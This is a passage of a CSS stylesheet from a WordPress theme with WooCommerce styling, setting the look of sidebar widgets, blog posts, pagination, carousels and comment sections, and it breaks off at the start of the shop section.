.sidebar .widget_categories > ul > li:first-child,
.sidebar .widget_product_categories > ul > li:first-child,
.sidebar .widget_nav_menu > div > ul > li:first-child,
.sidebar .widget_meta > ul > li:first-child,
.sidebar .widget_pages > ul > li:first-child,
.sidebar .widget_recent_comments > ul > li:first-child,
.sidebar .widget_recent_entries > ul > li:first-child,
.sidebar .widget_rss > ul > li:first-child {
  padding-top: 0;
}
.sidebar .widget_archive li + li,
.sidebar .widget_categories li + li,
.sidebar .widget_product_categories li + li,
.sidebar .widget_nav_menu > div li + li,
.sidebar .widget_meta li + li,
.sidebar .widget_pages li + li,
.sidebar .widget_recent_comments li + li,
.sidebar .widget_recent_entries li + li,
.sidebar .widget_rss li + li {
  margin-top: 6px;
}
.sidebar .widget_archive a,
.sidebar .widget_categories a,
.sidebar .widget_product_categories a,
.sidebar .widget_nav_menu > div a,
.sidebar .widget_meta a,
.sidebar .widget_pages a,
.sidebar .widget_recent_comments a,
.sidebar .widget_recent_entries a,
.sidebar .widget_rss a {
  color: inherit;
}
.sidebar .widget_archive a:hover,
.sidebar .widget_categories a:hover,
.sidebar .widget_product_categories a:hover,
.sidebar .widget_nav_menu > div a:hover,
.sidebar .widget_meta a:hover,
.sidebar .widget_pages a:hover,
.sidebar .widget_recent_comments a:hover,
.sidebar .widget_recent_entries a:hover,
.sidebar .widget_rss a:hover {
  text-decoration: none;
}
.sidebar .widget_archive ul ul,
.sidebar .widget_categories ul ul,
.sidebar .widget_product_categories ul ul,
.sidebar .widget_nav_menu ul ul,
.sidebar .widget_meta ul ul,
.sidebar .widget_pages ul ul,
.sidebar .widget_recent_comments ul ul,
.sidebar .widget_recent_entries ul ul,
.sidebar .widget_rss ul ul {
  padding-left: 18px;
  padding-top: 6px;
  list-style-type: none;
  text-transform: none;
}
.sidebar .widget_archive ul ul li:before,
.sidebar .widget_categories ul ul li:before,
.sidebar .widget_product_categories ul ul li:before,
.sidebar .widget_nav_menu ul ul li:before,
.sidebar .widget_meta ul ul li:before,
.sidebar .widget_pages ul ul li:before,
.sidebar .widget_recent_comments ul ul li:before,
.sidebar .widget_recent_entries ul ul li:before,
.sidebar .widget_rss ul ul li:before {
  color: #8f8f8f;
}
.sidebar .widget-social-profile {
  list-style: none;
  padding: 0;
  margin: 0;
  font-size: 0;
}
.sidebar .widget-social-profile li {
  display: inline-block;
  vertical-align: middle;
}
.sidebar .widget-social-profile li a {
  display: inline-block;
}
.sidebar .widget-social-profile li a i.fa {
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
  font-size: 15px;
  width: 24px;
  height: 24px;
  vertical-align: middle;
  text-align: center;
  line-height: 24px;
}
.sidebar .widget-social-profile li a:hover i {
  color: #1e73be;
}
.sidebar .widget-social-profile li + li {
  margin-left: 6px;
}
.sidebar .widget-social-profile.social-icon-bordered li a i.fa {
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  font-size: 15px;
  height: 34px;
  width: 34px;
  line-height: 34px;
  background-color: rgba(255, 255, 255, 0.2);
}
.sidebar .widget-social-profile.social-icon-bordered li a:hover i.fa {
  border-color: #1e73be;
  background-color: #1e73be;
  color: #222222;
}
.sidebar .widget-social-profile.social-icon-bordered li + li {
  margin-left: 10px;
}
.sidebar ul.product_list_widget li {
  padding: 0px;
  margin-bottom: 15px;
}
.sidebar ul.product_list_widget li img {
  float: left;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  box-shadow: none;
  width: 70px;
  margin-left: 0px;
  margin-right: 20px;
  border: 1px solid #EEEEEE;
}
.sidebar ul.product_list_widget li a {
  color: #222222;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 5px;
}
.sidebar ul.product_list_widget li a:hover {
  color: #1e73be;
  text-decoration: none;
}
.sidebar ul.product_list_widget li span.amount {
  font-size: 16px;
  color: #222222;
  font-weight: bold;
}
.sidebar ul.product_list_widget li ins {
  text-decoration: none;
  margin-right: 3px;
}
.sidebar ul.product_list_widget li del span.amount {
  font-size: 14px;
  color: #cacaca;
}
.sidebar ul.product_list_widget li .star-rating {
  float: none;
  margin: 0 0 5px 0;
  font-size: 10px;
  width: 66px;
  height: 10px;
  letter-spacing: 3px;
}
.sidebar ul.product_list_widget li:last-child {
  margin-bottom: 0;
}
.sidebar .widget-posts-wrap {
  background-color: #f6f6f6;
  padding: 30px 20px;
}
.sidebar .widget-posts-wrap .widget_posts_item + .widget_posts_item {
  margin-top: 15px;
}
.sidebar .widget-posts-wrap .widget-posts-thumbnail {
  width: 64px;
  float: left;
  margin-right: 15px;
}
.sidebar .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail {
  position: relative;
}
.sidebar .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail a.prettyPhoto {
  position: absolute;
  top: 0;
  width: 20px;
  height: 20px;
  right: 0;
  line-height: 20px;
  font-size: 10px;
  text-align: center;
  color: #FFFFFF;
  opacity: 0;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.sidebar .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail:hover a.entry-thumbnail_overlay:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-color: rgba(30, 115, 190, 0.7);
}
.sidebar .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail:hover a.prettyPhoto {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.sidebar .widget-posts-wrap .widget-posts-thumbnail .entry-thumbnail_overlay img {
  width: 100%;
  display: block;
}
.sidebar .widget-posts-wrap .widget-posts-content-wrap {
  position: relative;
  overflow: hidden;
}
.sidebar .widget-posts-wrap .widget-posts-title {
  font-size: 14px;
  color: #222222;
}
.sidebar .widget-posts-wrap .widget-posts-title:hover {
  text-decoration: none;
  color: #1e73be;
}
.sidebar .widget-posts-wrap .widget-posts-date {
  font-size: 12px;
  text-transform: uppercase;
}
.sidebar .widget-posts-wrap .owl-theme .owl-controls {
  display: none !important;
}
.sidebar .widget-twitter-wrap .widget-twitter-item + .widget-twitter-item {
  margin-top: 20px;
}
.sidebar .widget-twitter-wrap i {
  font-size: 14px;
  color: #1e73be;
}
.sidebar .widget-twitter-wrap span.twitter-time {
  color: #b1b1b1;
  display: block;
}
.sidebar .widget-twitter-wrap span.twitter-content a {
  color: #222222;
}
.sidebar .widget-twitter-wrap span.twitter-content a:hover {
  color: #1e73be;
}
.sidebar .widget-contact-info {
  margin: 0;
  padding: 0;
  list-style: none;
}
.sidebar .widget-contact-info > li > i.fa {
  width: 18px;
}
.sidebar .mail-chimp-wrapper > p {
  line-height: 28px;
}
.sidebar .mail-chimp-wrapper .mail-chimp-button {
  position: relative;
}
.sidebar .mail-chimp-wrapper .mail-chimp-button > input {
  background-color: rgba(0, 0, 0, 0.3);
  color: #fff;
  border: none;
  line-height: 1;
  height: 30px;
}
.sidebar .mail-chimp-wrapper .mail-chimp-button > button {
  border: none;
  background: none;
  position: absolute;
  right: 5px;
  top: 0;
  bottom: 0;
  margin: auto;
  color: #1e73be;
}
.sidebar .footer-logo .sub-description {
  padding-top: 28px;
  line-height: 28px;
}
.sidebar .widget-text-intro {
  font-size: 30px;
  font-family: Oswald;
  text-align: center;
  border: dashed 3px #c5c5c5;
  padding: 55px 10px;
  font-weight: 100;
}
.right-sidebar aside,
.left-sidebar aside,
.woocommerce-sidebar aside {
  border-bottom: 1px solid #F3F3F3;
  padding-bottom: 30px;
}
.right-sidebar aside + aside,
.left-sidebar aside + aside,
.woocommerce-sidebar aside + aside {
  margin-top: 30px;
}
.right-sidebar aside:last-child,
.left-sidebar aside:last-child,
.woocommerce-sidebar aside:last-child {
  margin-bottom: 100px;
  padding-bottom: 0;
  border-bottom: none;
}
.woocommerce-sidebar .widget_archive > ul,
.woocommerce-sidebar .widget_archive > ol,
.woocommerce-sidebar .widget_categories > ul,
.woocommerce-sidebar .widget_categories > ol,
.woocommerce-sidebar .widget_nav_menu > div > ul,
.woocommerce-sidebar .widget_nav_menu > div > ol,
.woocommerce-sidebar .widget_meta > ul,
.woocommerce-sidebar .widget_meta > ol,
.woocommerce-sidebar .widget_pages > ul,
.woocommerce-sidebar .widget_pages > ol,
.woocommerce-sidebar .widget_recent_comments > ul,
.woocommerce-sidebar .widget_recent_comments > ol,
.woocommerce-sidebar .widget_recent_entries > ul,
.woocommerce-sidebar .widget_recent_entries > ol,
.woocommerce-sidebar .widget_rss > ul,
.woocommerce-sidebar .widget_rss > ol {
  border-bottom: none;
  padding-bottom: 0;
}
/**
 * 7.0 - Blog
 * ----------------------------------------------------------------------------
 */
.blog-inner .entry-thumbnail-wrap,
.darna-post .darna-post-image .entry-thumbnail-wrap {
  margin-bottom: 40px;
}
.blog-inner .entry-thumbnail,
.darna-post .darna-post-image .entry-thumbnail {
  position: relative;
}
.blog-inner .entry-thumbnail a.prettyPhoto,
.darna-post .darna-post-image .entry-thumbnail a.prettyPhoto {
  position: absolute;
  top: 0;
  width: 56px;
  height: 55px;
  right: 0;
  line-height: 54px;
  font-size: 16px;
  text-align: center;
  color: #FFFFFF;
  opacity: 0;
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  -webkit-transition: all 0.3s linear;
  -moz-transition: all 0.3s linear;
  -ms-transition: all 0.3s linear;
  -o-transition: all 0.3s linear;
  transition: all 0.3s linear;
}
.blog-inner .entry-thumbnail:hover a.entry-thumbnail_overlay:before,
.darna-post .darna-post-image .entry-thumbnail:hover a.entry-thumbnail_overlay:before {
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  background-color: rgba(30, 115, 190, 0.7);
}
.blog-inner .entry-thumbnail:hover a.prettyPhoto,
.darna-post .darna-post-image .entry-thumbnail:hover a.prettyPhoto {
  opacity: 1;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.blog-inner .entry-thumbnail_overlay img,
.darna-post .darna-post-image .entry-thumbnail_overlay img {
  width: 100%;
  display: block;
}
.blog-inner h3.entry-title,
.darna-post .darna-post-image h3.entry-title {
  text-transform: uppercase;
  font-size: 24px;
  margin-bottom: 5px;
}
.blog-inner h3.entry-title a,
.darna-post .darna-post-image h3.entry-title a {
  color: #222222;
}
.blog-inner h3.entry-title a:hover,
.darna-post .darna-post-image h3.entry-title a:hover {
  color: #1e73be;
}
.blog-inner .entry-excerpt,
.darna-post .darna-post-image .entry-excerpt {
  margin-bottom: 30px;
}
.blog-inner .entry-excerpt p,
.darna-post .darna-post-image .entry-excerpt p {
  margin-bottom: 0;
}
.blog-inner .jp-audio a:hover,
.darna-post .darna-post-image .jp-audio a:hover,
.blog-inner .jp-play-bar,
.darna-post .darna-post-image .jp-play-bar,
.blog-inner .jp-play-bar,
.darna-post .darna-post-image .jp-play-bar,
.blog-inner .jp-volume-bar-value,
.darna-post .darna-post-image .jp-volume-bar-value {
  color: #e74c3c;
}
.blog-inner .jp-play-bar,
.darna-post .darna-post-image .jp-play-bar,
.blog-inner .jp-volume-bar-value,
.darna-post .darna-post-image .jp-volume-bar-value {
  background-color: #e74c3c;
}
.blog-inner .jp-interface,
.darna-post .darna-post-image .jp-interface {
  height: 80px;
  background-color: #222222;
}
.blog-inner .jp-controls,
.darna-post .darna-post-image .jp-controls {
  height: 80px;
  line-height: 80px;
}
.blog-inner .jp-seek-bar,
.darna-post .darna-post-image .jp-seek-bar {
  background-color: #4e4e4e;
  height: 4px;
}
.blog-inner article,
.darna-post .darna-post-image article {
  margin-bottom: 60px;
  padding-bottom: 60px;
  border-bottom: 1px solid #eeeeee;
}
.blog-inner .entry-post-meta-wrap ul.entry-meta,
.darna-post .darna-post-image .entry-post-meta-wrap ul.entry-meta {
  margin: 0;
  padding: 0;
  list-style-type: none;
  font-size: 0;
}
.blog-inner .entry-post-meta-wrap ul.entry-meta li,
.darna-post .darna-post-image .entry-post-meta-wrap ul.entry-meta li {
  display: inline;
  font-size: 12px;
  font-style: italic;
  margin-right: 25px;
  text-transform: uppercase;
}
.blog-inner .entry-post-meta-wrap ul.entry-meta li:last-child,
.darna-post .darna-post-image .entry-post-meta-wrap ul.entry-meta li:last-child {
  margin-right: 0;
}
.blog-inner .entry-post-meta-wrap ul.entry-meta li i,
.darna-post .darna-post-image .entry-post-meta-wrap ul.entry-meta li i {
  font-size: 12px;
  margin-right: 4px;
}
.blog-inner .entry-content-top-wrap,
.darna-post .darna-post-image .entry-content-top-wrap {
  margin-bottom: 20px;
}
.blog-inner .entry-post-format-icon,
.darna-post .darna-post-image .entry-post-format-icon {
  float: left;
  width: 50px;
  height: 50px;
  line-height: 50px;
  background-color: #1e73be;
  color: #fff;
  font-size: 21px;
  text-align: center;
  margin-right: 20px;
  margin-bottom: 24px;
}
.blog-inner .entry-post-format-icon:after,
.darna-post .darna-post-image .entry-post-format-icon:after {
  content: "";
  height: 4px;
  width: 100%;
  background-color: #1e73be;
  display: block;
  margin-top: 20px;
}
.blog-inner .entry-content-top-right,
.darna-post .darna-post-image .entry-content-top-right {
  position: relative;
  overflow: hidden;
}
.blog-inner article.format-quote .entry-content-quote blockquote,
.darna-post .darna-post-image article.format-quote .entry-content-quote blockquote {
  padding: 20px 30px;
  font-size: 18px;
  font-style: italic;
  font-weight: 300;
  background-color: #f3f3f3;
  color: #2a2a2a;
  border-left: 10px solid #1e73be;
  margin-bottom: 0;
}
.blog-inner article.format-quote .entry-content-quote blockquote cite,
.darna-post .darna-post-image article.format-quote .entry-content-quote blockquote cite {
  font-size: 14px;
}
.blog-inner article.format-link .entry-content-link,
.darna-post .darna-post-image article.format-link .entry-content-link {
  padding: 20px 30px;
  font-size: 18px;
  font-style: italic;
  font-weight: 300;
  background-color: #f3f3f3;
  color: #2a2a2a;
}
.blog-inner article.format-link .entry-content-link p,
.darna-post .darna-post-image article.format-link .entry-content-link p {
  margin-bottom: 0;
}
.post-meta-line {
  height: 3px;
  border-top: 1px solid #eeeeee;
  border-bottom: 1px solid #eeeeee;
  background-color: #fff;
}
.post-meta-line:before {
  content: "";
  border: 1px dotted #eeeeee;
  display: block;
}
.site-content-archive {
  margin-bottom: 40px;
}
.blog-paging-wrapper {
  margin-bottom: 60px;
  height: 40px;
}
.blog-paging-wrapper ul.pagination,
.woocommerce-pagination ul.pagination {
  padding: 0;
  margin: 0;
}
.blog-paging-wrapper .pagination > li > a,
.woocommerce-pagination .pagination > li > a,
.blog-paging-wrapper .pagination > li > span,
.woocommerce-pagination .pagination > li > span {
  font-size: 14px;
  color: #8f8f8f;
  padding: 0;
  width: 50px;
  height: 40px;
  text-align: center;
  line-height: 40px;
  border: 1px solid #eeeeee;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.blog-paging-wrapper .pagination > li + li > a,
.woocommerce-pagination .pagination > li + li > a,
.blog-paging-wrapper .pagination > li + li > span,
.woocommerce-pagination .pagination > li + li > span {
  margin-left: 10px;
}
.blog-paging-wrapper .pagination > li > a.current,
.woocommerce-pagination .pagination > li > a.current,
.blog-paging-wrapper .pagination > li > span.current,
.woocommerce-pagination .pagination > li > span.current,
.blog-paging-wrapper .pagination > li > a:hover,
.woocommerce-pagination .pagination > li > a:hover,
.blog-paging-wrapper .pagination > li > span:hover,
.woocommerce-pagination .pagination > li > span:hover,
.blog-paging-wrapper .pagination > li > a:active,
.woocommerce-pagination .pagination > li > a:active,
.blog-paging-wrapper .pagination > li > span:active,
.woocommerce-pagination .pagination > li > span:active,
.blog-paging-wrapper .pagination > li > a:focus,
.woocommerce-pagination .pagination > li > a:focus,
.blog-paging-wrapper .pagination > li > span:focus,
.woocommerce-pagination .pagination > li > span:focus {
  background-color: #1e73be;
  color: #fff;
  border-color: #1e73be;
}
.blog-paging-default {
  text-align: right;
}
.blog-paging-wrapper.blog-paging-load-more {
  text-align: center;
}
.blog-wrap .entry-thumbnail-wrap,
.single-product-image-inner,
.darna-post .darna-post-image {
  /*owl-carousel*/
}
.blog-wrap .entry-thumbnail-wrap .owl-theme .owl-controls,
.single-product-image-inner .owl-theme .owl-controls,
.darna-post .darna-post-image .owl-theme .owl-controls {
  margin: 0;
}
.blog-wrap .entry-thumbnail-wrap .owl-pagination,
.single-product-image-inner .owl-pagination,
.darna-post .darna-post-image .owl-pagination {
  position: absolute;
  bottom: 10px;
  left: 0;
  right: 0;
}
.blog-wrap .entry-thumbnail-wrap .owl-theme .owl-controls .owl-page span,
.single-product-image-inner .owl-theme .owl-controls .owl-page span,
.darna-post .darna-post-image .owl-theme .owl-controls .owl-page span {
  width: 10px;
  height: 10px;
  margin: 0 5px;
  border: 2px solid #fff;
  background-color: transparent;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.blog-wrap .entry-thumbnail-wrap .owl-theme .owl-controls .owl-page.active span,
.single-product-image-inner .owl-theme .owl-controls .owl-page.active span,
.darna-post .darna-post-image .owl-theme .owl-controls .owl-page.active span {
  background-color: #FFFFFF;
}
.blog-wrap .entry-thumbnail-wrap .owl-theme .owl-controls .owl-buttons div,
.single-product-image-inner .owl-theme .owl-controls .owl-buttons div,
.darna-post .darna-post-image .owl-theme .owl-controls .owl-buttons div {
  position: absolute;
  width: 40px;
  height: 40px;
  line-height: 40px;
  margin: auto;
  display: block;
  top: 0;
  bottom: 0;
  cursor: pointer;
  text-align: center;
  background-color: rgba(0, 0, 0, 0.7);
  z-index: 200;
  padding: 0;
  opacity: 0;
  color: #fff;
  font-size: 24px;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -ms-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.blog-wrap .entry-thumbnail-wrap .owl-next,
.single-product-image-inner .owl-next,
.darna-post .darna-post-image .owl-next {
  right: 0;
  -webkit-transform: translateX(50px);
  -moz-transform: translateX(50px);
  -ms-transform: translateX(50px);
  -o-transform: translateX(50px);
  transform: translateX(50px);
}
.blog-wrap .entry-thumbnail-wrap .owl-prev,
.single-product-image-inner .owl-prev,
.darna-post .darna-post-image .owl-prev {
  -webkit-transform: translateX(-50px);
  -moz-transform: translateX(-50px);
  -ms-transform: translateX(-50px);
  -o-transform: translateX(-50px);
  transform: translateX(-50px);
}
.blog-wrap .entry-thumbnail-wrap:hover .owl-theme .owl-controls .owl-buttons div,
.single-product-image-inner:hover .owl-theme .owl-controls .owl-buttons div,
.darna-post .darna-post-image:hover .owl-theme .owl-controls .owl-buttons div {
  opacity: 1;
  -webkit-transform: translateX(0px);
  -moz-transform: translateX(0px);
  -ms-transform: translateX(0px);
  -o-transform: translateX(0px);
  transform: translateX(0px);
}
.entry-content:after,
.comment-text:after {
  content: "";
  clear: both;
  display: block;
}
.entry-content table,
.comment-text table {
  border-collapse: collapse !important;
}
.entry-content table td,
.comment-text table td,
.entry-content table th,
.comment-text table th {
  background-color: #fff;
}
.entry-content table,
.comment-text table {
  width: 100%;
  max-width: 100%;
  margin-bottom: 20px;
}
.entry-content table > thead > tr > th,
.comment-text table > thead > tr > th,
.entry-content table > tbody > tr > th,
.comment-text table > tbody > tr > th,
.entry-content table > tfoot > tr > th,
.comment-text table > tfoot > tr > th,
.entry-content table > thead > tr > td,
.comment-text table > thead > tr > td,
.entry-content table > tbody > tr > td,
.comment-text table > tbody > tr > td,
.entry-content table > tfoot > tr > td,
.comment-text table > tfoot > tr > td {
  padding: 8px;
  line-height: 1.42857143;
  vertical-align: top;
  border-top: 1px solid #eeeeee;
}
.entry-content table > thead > tr > th,
.comment-text table > thead > tr > th {
  vertical-align: bottom;
  border-bottom: 1px solid #eeeeee;
}
.entry-content table > caption + thead > tr:first-child > th,
.comment-text table > caption + thead > tr:first-child > th,
.entry-content table > colgroup + thead > tr:first-child > th,
.comment-text table > colgroup + thead > tr:first-child > th,
.entry-content table > thead:first-child > tr:first-child > th,
.comment-text table > thead:first-child > tr:first-child > th,
.entry-content table > caption + thead > tr:first-child > td,
.comment-text table > caption + thead > tr:first-child > td,
.entry-content table > colgroup + thead > tr:first-child > td,
.comment-text table > colgroup + thead > tr:first-child > td,
.entry-content table > thead:first-child > tr:first-child > td,
.comment-text table > thead:first-child > tr:first-child > td {
  border-top: 0;
}
.entry-content table > tbody + tbody,
.comment-text table > tbody + tbody {
  border-top: 1px solid #eeeeee;
}
.entry-content blockquote,
.comment-text blockquote {
  padding: 20px 30px;
  font-size: 18px;
  font-style: italic;
  font-weight: 300;
  background-color: #f3f3f3;
  color: #2a2a2a;
  border-left: 10px solid #1e73be;
}
.entry-content blockquote cite,
.comment-text blockquote cite {
  font-size: 14px;
}
.entry-content a,
.comment-text a {
  color: #ffb600;
}
.entry-content a:hover,
.comment-text a:hover {
  text-decoration: underline;
  color: #ffb600;
}
.entry-content a:active,
.comment-text a:active {
  color: #ffb600;
}
.entry-content input[type="submit"],
.comment-text input[type="submit"] {
  display: inline-block;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  -ms-transition: all 0.2s linear;
  -o-transition: all 0.2s linear;
  transition: all 0.2s linear;
  text-transform: uppercase;
  border: 2px solid;
  padding: 5px 20px;
  font-size: 13px;
  background-color: #1e73be;
  border-color: #1e73be;
  color: #fff;
}
.entry-content input[type="submit"]:hover,
.comment-text input[type="submit"]:hover,
.entry-content input[type="submit"]:active,
.comment-text input[type="submit"]:active {
  text-decoration: none !important;
  outline: none !important;
}
.entry-content input[type="submit"]:hover,
.comment-text input[type="submit"]:hover {
  background-color: #222222;
  border-color: #222222;
  color: #fff;
}
.entry-content p:last-child,
.comment-text p:last-child {
  margin-bottom: 0;
}
.entry-content dd,
.comment-text dd,
.entry-content dt,
.comment-text dt {
  line-height: 2;
}
.entry-meta-tag-wrap {
  font-size: 0;
  margin-top: 30px;
}
.entry-meta-tag-wrap label {
  margin-bottom: 0;
  color: #222222;
  margin-right: 40px;
  font-size: 18px;
  font-weight: 300;
}
.entry-meta-tag-wrap a {
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  display: inline-block;
  padding: 9px 10px;
  margin-bottom: 10px;
  margin-right: 10px;
  line-height: 1;
  font-size: 12px;
  border: 1px solid #E5E5E5;
}
.entry-meta-tag-wrap a:hover {
  background-color: #1e73be;
  border-color: #1e73be;
  color: #fff;
  text-decoration: none;
}
.social-share-wrap {
  font-size: 0;
  text-align: center;
}
.social-share-wrap label {
  font-size: 18px;
  margin-bottom: 0;
  font-weight: 300;
  color: #2a2a2a;
  margin-right: 100px;
  position: relative;
}
.social-share-wrap label:after {
  background-image: url("assets/images/share-arrow.png");
  content: "";
  position: absolute;
  bottom: -10px;
  width: 71px;
  height: 28px;
  margin-left: 15px;
}
.social-share-wrap ul.social-share {
  font-size: 0;
  padding: 0;
  margin: 0;
  display: inline;
}
.social-share-wrap ul.social-share li {
  display: inline-block;
  margin-right: 5px;
}
.social-share-wrap ul.social-share li:last-child {
  margin-right: 0;
}
.social-share-wrap ul.social-share li a {
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
  width: 36px;
  height: 36px;
  line-height: 36px;
  display: block;
  text-align: center;
  font-size: 16px;
  color: #2a2a2a;
  background-color: #f4f4f4;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
}
.social-share-wrap ul.social-share li a:hover {
  background-color: #1e73be;
  color: #fff;
}
.blog-inner.blog-single article {
  border-bottom: none;
  padding-bottom: 0;
}
.blog-inner.blog-single .entry-content-quote,
.blog-inner.blog-single .entry-content-link {
  margin-bottom: 30px;
}
.blog-inner.blog-single .post-navigation-wrap {
  position: relative;
  margin-top: 100px;
}
.blog-inner.blog-single .post-navigation-wrap .nav-previous,
.blog-inner.blog-single .post-navigation-wrap .nav-next {
  top: 0;
  position: absolute;
}
.blog-inner.blog-single .post-navigation-wrap .nav-previous a:hover,
.blog-inner.blog-single .post-navigation-wrap .nav-next a:hover {
  color: #fff;
}
.blog-inner.blog-single .post-navigation-wrap .nav-previous {
  left: 0;
}
.blog-inner.blog-single .post-navigation-wrap .nav-next {
  right: 0;
}
.blog-inner.blog-single > article > .entry-wrap > .entry-thumbnail-wrap {
  font-size: 0;
  text-align: center;
}
.blog-inner.blog-single > article > .entry-wrap > .entry-thumbnail-wrap .entry-thumbnail {
  display: inline-block;
}
.entry-comments {
  background-color: #f8f8f8;
  padding: 30px;
}
.entry-comments .entry-comments-list {
  /*.commentlist > li > ul.children > li > ul {
		  padding-left: 90px;
		}*/
  /*.commentlist .children .comment .avatar {
		  width: 60px;
		}*/
}
.entry-comments .entry-comments-list h3.comments-title {
  font-size: 21px;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.entry-comments .entry-comments-list .commentlist,
.entry-comments .entry-comments-list .commentlist .children {
  list-style: none;
}
.entry-comments .entry-comments-list .commentlist {
  padding-left: 0;
  margin: 0;
}
.entry-comments .entry-comments-list .comment-body {
  background-color: #fafafa;
  padding: 30px;
  border: 1px solid #F0F0F0;
}
.entry-comments .entry-comments-list .commentlist > li + li {
  margin-top: 30px;
}
.entry-comments .entry-comments-list .comment-avatar-wrap {
  width: 80px;
  float: left;
  margin-right: 20px;
}
.entry-comments .entry-comments-list .comment-avatar-wrap .avatar {
  margin-bottom: 10px;
}
.entry-comments .entry-comments-list .comment-avatar-wrap .comment-reply-link {
  font-size: 16px;
  color: #dddddd;
  display: block;
  text-align: center;
}
.entry-comments .entry-comments-list .comment-text {
  position: relative;
  overflow: hidden;
}
.entry-comments .entry-comments-list .comment-text .text p:last-child {
  margin-bottom: 0;
}
.entry-comments .entry-comments-list .comment-text .author {
  line-height: 1;
}
.entry-comments .entry-comments-list .author-name {
  display: inline;
  color: #2a2a2a;
  font-size: 16px;
}
.entry-comments .entry-comments-list .author-name a {
  color: inherit;
}
.entry-comments .entry-comments-list .comment-text .author .comment-meta > span:before,
.entry-comments .entry-comments-list .comment-text .author .comment-meta > a:before {
  content: "|";
  display: inline;
  padding: 0 10px;
}
.entry-comments .entry-comments-list .comment-meta {
  display: inline-block;
  font-size: 0;
  margin-bottom: 15px;
}
.entry-comments .entry-comments-list .comment-meta span,
.entry-comments .entry-comments-list .comment-meta a {
  font-size: 12px;
}
.entry-comments .entry-comments-list .comment-meta a:hover {
  color: #1e73be;
  text-decoration: none;
}
.entry-comments .entry-comments-list .commentlist ul.children {
  padding-left: 0;
}
.entry-comments .entry-comments-list .commentlist > li > ul.children {
  padding-left: 110px;
}
.entry-comments .entry-comments-list .commentlist .children li {
  margin-top: 30px;
}
.entry-comments .entry-comments-list .comment-navigation {
  margin-bottom: 20px;
  font-size: 0;
}
.entry-comments .entry-comments-list .comment-navigation .page-numbers {
  width: 36px;
  height: 36px;
  line-height: 36px;
  font-size: 12px;
  font-weight: bold;
  color: #8f8f8f;
  text-align: center;
  background: #fff;
  border: 1px solid #eeeeee;
  display: inline-block;
  -webkit-transition: all 0.2s;
  -moz-transition: all 0.2s;
  -ms-transition: all 0.2s;
  -o-transition: all 0.2s;
  transition: all 0.2s;
}
.entry-comments .entry-comments-list .comment-navigation .page-numbers + .page-numbers {
  margin-left: 4px;
}
.entry-comments .entry-comments-list .comment-navigation .page-numbers.current,
.entry-comments .entry-comments-list .comment-navigation .page-numbers:hover,
.entry-comments .entry-comments-list .comment-navigation .page-numbers:active,
.entry-comments .entry-comments-list .comment-navigation .page-numbers:focus {
  color: #fff;
  background: #1e73be;
  border-color: #1e73be;
}
.entry-comments .entry-comments-list .comment-navigation-bottom {
  margin-bottom: 0;
  margin-top: 20px;
}
.entry-comments-form,
.comment-respond {
  margin-top: 45px;
}
.comment-reply-title {
  font-size: 21px;
  text-transform: uppercase;
  margin-bottom: 30px;
}
.comment-form {
  margin: 0 -15px;
  margin-bottom: 45px;
}
.comment-form input[type="text"],
.comment-form input[type="search"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form input[type="password"],
.comment-form textarea {
  width: 100%;
}
.comment-form .form-group {
  margin-bottom: 30px;
}
.comment-form .comment-notes,
.comment-form .form-submit,
.comment-form .logged-in-as {
  padding: 0 15px;
}
.comment-form .form-submit {
  margin-bottom: 0;
}
.comment-form #btnComment {
  width: 100%;
}
@media (max-width: 767px) {
  .social-share-wrap {
    margin-bottom: 30px;
  }
  .blog-inner.blog-single .post-navigation-wrap .nav-previous,
  .blog-inner.blog-single .post-navigation-wrap .nav-next {
    position: relative;
  }
  .blog-inner.blog-single .post-navigation-wrap .nav-next {
    float: right;
  }
}
@media (max-width: 480px) {
  .entry-comments .entry-comments-list .comment-avatar-wrap {
    width: 100%;
    float: none;
    margin-right: 0;
    text-align: center;
  }
  .entry-comments .entry-comments-list .commentlist ul.children {
    padding-left: 0 !important;
  }
  .blog-inner .entry-post-format-icon {
    display: none;
  }
  .page-title-wrap {
    height: 200px;
    margin-bottom: 60px;
  }
}
/**
 * 8.0 - Woccommerce
 * ----------------------------------------------------------------------------
 */
.layout-container-fluid.archive-product-wrap {
  padding: 0 15px;
}
.single-product-wrap {
  overflow: hidden;
